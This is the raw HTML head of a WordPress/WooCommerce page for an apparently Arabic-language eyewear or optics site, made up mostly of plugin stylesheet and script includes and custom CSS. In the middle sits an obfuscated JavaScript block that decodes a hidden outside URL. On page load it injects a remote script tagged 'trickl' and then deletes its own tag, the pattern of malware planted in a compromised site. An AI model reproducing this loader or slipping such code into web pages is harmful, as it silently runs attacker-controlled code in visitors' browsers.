<link rel='stylesheet' id='htmegavc_animated_heading-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/css/animated-heading.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_button-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/button/css/button.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-blockquote-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/blockquote/css/blockquote.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_brands-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/brands/css/brands.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_business_hours-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/business-hours/css/business-hours.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-cta-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/call-to-action/css/call-to-action.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-countdown-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/css/countdown.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-counter-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/css/counter.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-dropcaps-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/dropcaps/css/dropcaps.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://privovision.com/wp-content/plugins/yolo-before-after/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='thumbgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/css/thumbgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/colorbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-justify-gallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-justify-gallery/css/image-justify-gallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='beerslider-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/BeerSlider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-comparison-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/css/image-comparison.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-grid-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-grid/css/image-grid.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-magnifier-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-magnifier/css/magnifier.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-lightbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/css/lightbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-popover-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/css/popover.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_pricing_table-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/pricing-table/css/pricing-table.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_progress_bar-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/progress-bar/css/progress-bar.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_section_title-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/section-title/css/section-title.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_testimonial-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/css/testimonial.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/animate-css/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-team-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/css/team.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-tooltip-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/css/tooltip.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-vertical-timeline-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/vertical-timeline/css/vertical-timeline.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mb-YTPlayer-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-player-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/css/video-player.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_mailchimp_for_wp-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/mailchimp-for-wp/css/mailchimp-for-wp.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_contact_form_seven-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/contact-form-seven/css/contact-form-seven.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://privovision.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='clever-mega-menu-default-461836-css' href='https://privovision.com/wp-content/uploads/clever-mega-menu/clever-mega-menu-theme-default-461836.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var cleverMenuI18n = {"enableMega":"Enable Mega","editItem":"Edit Item","megaMenu":"Mega Menu","select":"Select","insert":"Insert","save":"Save","saveAll":"Save All","close":"Close","change":"Change","done":"Done","megaSettings":"Mega Settings","menuSettings":"Menu Settings","itemSettings":"Item Settings","selectOrUpload":"Select or Upload","megaCssDesc":"The custom CSS will be generated for this menu item only."};
var cleverMenuConfig = {"newCleverMenu":"https:\/\/privovision.com\/wp-admin\/post-new.php?post_type=clever_menu","_nonce":"6682fd927b","menuUrl":"https:\/\/privovision.com\/wp-admin\/nav-menus.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-migrate-js-before">
/* <![CDATA[ */
temp_jm_logconsole = window.console.log; window.console.log=null;
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-migrate-js-after">
/* <![CDATA[ */
window.console.log=temp_jm_logconsole;
/* ]]> */
</script>
<script type="text/javascript" data-pagespeed-no-defer src="https://privovision.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.41.1" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.41.1" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/popper.min.js?ver=6.6.4" id="popper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.js?ver=6.6.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/privovision.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.3.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easing/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mousewheel/jquery.mousewheel.js?ver=6.6.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/vaccordion/jquery.vaccordion.js?ver=6.6.4" id="jquery-vaccordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/js/animated-heading.js?ver=6.6.4" id="htmegavc_animated_heading-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/countdown/jquery-countdown.min.js?ver=6.6.4" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/counterup/jquery.counterup.js?ver=6.6.4" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCfmCVTjRI007pC1Yk2o2d_EhgkjTsFVN8&amp;ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mapmarker/mapmarker.jquery.js?ver=6.6.4" id="mapmarker-jquery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/jquery.colorbox-min.js?ver=6.6.4" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.js?ver=6.6.4" id="justifiedgallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/jquery-beerslider-min.js?ver=6.6.4" id="jquery-beerslider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnifier/magnifier.js?ver=6.6.4" id="magnifier-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/isotope/isotope.pkgd.min.js?ver=6.6.4" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/jquery.magnific-popup.min.js?ver=6.6.4" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/js/htmegavc-team.js?ver=6.6.4" id="htmegavc-team-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.js?ver=6.6.4" id="jquery-mb-YTPlayer-js"></script>
<link rel="https://api.w.org/" href="https://privovision.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://privovision.com/wp-json/wp/v2/pages/20973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://privovision.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://privovision.com/wp-content/themes/privo/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://privovision.com/?p=20973' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Far%2F%25d8%25a7%25d9%2584%25d8%25a3%25d8%25ae%25d8%25b7%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a7%25d9%2586%25d9%2583%25d8%25b3%25d8%25a7%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25ad%25d9%2584%25d9%2588%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Far%2F%25d8%25a7%25d9%2584%25d8%25a3%25d8%25ae%25d8%25b7%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a7%25d9%2586%25d9%2583%25d8%25b3%25d8%25a7%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25ad%25d9%2584%25d9%2588%25d9%2584%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "DIV.footer_bottom",
				manipulation: "html",
				html: '\n\n\n\n\nCopyright © 2024 Privo | All Rights Reserved.\n\n\n\n\n'
			};
		</script>
			<style>img#wpstats{display:none}</style>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"seo"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NS5QRL6H');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-180x180.png" />
<meta name="msapplication-TileImage" content="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 200px) and (max-width: 670px) {
    div.logo-box > img {
        /* display: block; */
        width: 60% !important;
        height: auto;
    }
}



nav.main_menu
	{
/* 		margin-top: 35px; */
    padding: 0px 15px 0px 15px;
    
}
.q_logo img{
	 	width: 200px !important;
	  height: 70px !important;
		object-fit: contain;
	    top: -62% !important;
}

nav.main_menu > ul > li > a	{
		
    padding: 0px 15px 0px 15px;
    color: #0a1e92 !important;
    font-size: 15px;
    font-weight: 600;
}



@media only screen and (max-width: 767px){
	.logo_wrapper, .mobile_menu_button {
    display: table !important;
	  float: left;
    height: 100px;
    margin: 0px 20px 0 0;
}
nav.mobile_menu {
    padding-left: 10px;
}
}

/*@media only screen and (max-width: 1000px){
.title {
    height: auto!important;
    padding: 45px 0!important;
}
}
@media only screen and (max-width: 1000px){
.logo_wrapper, .mobile_menu_button {
    display: table !important;
	float: right;
height: 100px;
margin: 0px 20px 0 0;
}
}
nav.mobile_menu {

    padding-left: 20px;
}*/
/*.header_inner_left{
	left: -35px !important;
}
#menu-menu{
margin-left: 115px;
 
}*/
.sku_wrapper, .posted_in{display:none !important;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link{padding: 0px 15px 0px 15px;
color: #0a1e92;
	font-size: 15px;
font-weight: 600;
}
.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a::after, .cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > .cmm-nav-link::after {right:0;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link:hover{
	color: #44c7f4;

}	
.cmm.cmm-theme-default-461836 > li.current-menu-ancestor > a {
    color: #44c7f4;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header{display:none;}
.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover,.qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #298abf;}
@media only screen and (max-width: 768px){ 
.titlebnr{height:150px !important;}

.bnrspace{height:2em !important;  
	}
.pagehead{ font-size: 1.5em !important;}
.pagehead2{ font-size: 1em !important;}
.pagehead3{ font-size: 1em !important; padding-top:35px;}
 .bnrspace2{height:4em !important;  
}
}

.header_bottom, .header_top, .fixed_top_header .bottom_header {
    background-color: #ffffff !important;
}
.pagehead{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.pagehead2{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.titlebnr{height:550px;}
/*.woocommerce div.product .product_meta{display:none;}
.q_accordion_holder{display:none;}
.woocommerce .product .images{width:auto !important;}
.woocommerce .summary{width:auto !important;float:none !important;}*/

.price{display:none;}
.portfolio_slides .hover_feature_holder_inner .portfolio_title a{font-size:26px;}
h2{text-transform:none;}
.readmore{padding:0px;text-transform:none;font-weight:400;}
.qbutton.white{width:-webkit-fill-available;}
.project_category{display:none;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption{font-size:14px; text-transform:none;font-weight:bold; }
.wpb_single_image.qode_image_hover_bottom_title:hover .vc_single_image-wrapper:hover .bottom_title_holder:hover .image_caption:hover {opacity:1;}
.portfolio_slides li:hover .image_pixel_hover{ background-color:rgb(68 68 68 / 35%) !important;}
.wpb_single_image.qode_image_hover_bottom_title:hover  .vc_single_image-wrapper:hover  .bottom_title_holder:hover {opacity:1;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder{background-color:rgb(68 68 68 / 35%);
	opacity:0;
    padding-bottom:4em;
    padding-top: 6em;}
.flexslider.widget_flexslider ul li h3 a { color: #b3b0b0;}
.mobile_menu_button{display:none;}
/*.menu_mobile .menu_mobile_nav_area{top:35% !important;}*/
.menu_recent_post_text{display:none;}
@media only screen and (min-width: 1200px){
	.features {
	margin-left:3em;
	}}
@media only screen and (max-width: 1000px){
 
/*.q_logo a {
	margin-top:10px;
}*/}
@media (max-width: 991.98px){
	.cmm4e.cmm4e-theme-default-menu-skin-461836 {
padding: 20px 0px 20px 1px;		
		
	} }
@media (max-width: 799px){
.menu_mobile .search_mobile {
    bottom: 26rem;
}
.socials_mobile {
	bottom: 20rem;}
}
#wp-megamenu-top-navigation{   background-color: rgba(251, 251, 251, 0);margin-top:20px;}

.light.header_style_on_scroll nav.main_menu>ul>li.active>a, .light.header_style_on_scroll nav.main_menu>ul>li:before, .light.header_style_on_scroll nav.main_menu>ul>li>a:hover, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:before, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:hover{color: #5d5a5a;}
.portfolio_slides .hover_feature_holder_inner{    background:rgb(255 255 255 / 0%);}
.portfolio_slides li:hover .hover_feature_holder_inner {
    opacity: 0.8;
}
#wp-megamenu-top-navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{background-color: rgba(255, 255, 255, 0.6392156862745098);
}
nav.main_menu ul li a {line-height:20px;
}
.redm{color:blue;
text-decoration:underline;}

/*.vc_column_container>.vc_column-inner{padding:0px;}

.vc-hoverbox-inner{min-height:350px !important;}*/

.portfolio_slider{display:none;}

.bck1{background-color:#dcecce;
padding:10px;
color:#000;}
.bck4 > a{color: #fff;}
.bck2{background-color:#b8da9a;
padding:10px;
color:#000;}
.bck3{background-color:#b9e5fb;
padding:10px;
color:#000;}
.bck4{background-color:#007dc5;
padding:10px;
color:#fff;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover, .qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #f1f1f1;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover{color: #000;}

@media only screen and (max-width: 960px){
	.variable-item:not(.radio-variable-item){width:40px !important; height:25px !important;}

}

@media only screen and (min-width: 960px){
.woocommerce .product .images{width:60%;}
.woocommerce .summary{width:38%;}
}.qode-advanced-tabs .qode-advanced-tabs-nav li a{color:#000;}

.qode-accordion-holder .qode-title-holder .qode-tab-title{font-size:16px;}

.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label{display:block;}

h1,h2,h3,h4,h5,h6{text-transform:uppercase;}

.secondheading {
	text-transform: initial !important;
	display: inline;
	color: #fff;
	font-size: 1em;
}

.border{border:solid #ededed  3px !important; margin-right: 5px;
    margin-left: 5px;}

.padding{padding-left:15px; padding-right:15px;}

.vc-hoverbox-back-inner{text-transform: capitalize !important;}

.textwidget{/*color:#fff;*/}
.footer_top h5 {
